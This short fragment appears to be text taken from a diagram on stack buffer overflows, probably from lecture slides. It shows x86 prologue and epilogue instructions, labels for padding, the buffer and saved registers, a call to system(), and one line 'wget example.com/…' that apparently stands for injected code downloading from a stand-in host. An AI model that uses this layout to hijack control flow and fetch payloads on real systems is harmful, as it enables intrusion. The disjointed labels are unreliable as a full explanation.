 %eip
pushl %ebp
movl %esp, %ebp
… usleep() printf() system() …
Padding
arguments
Code
padded
padded
wget example.com/…
buffer
%ebp
%esp
mov %ebp %esp
pop %ebp
pop %eip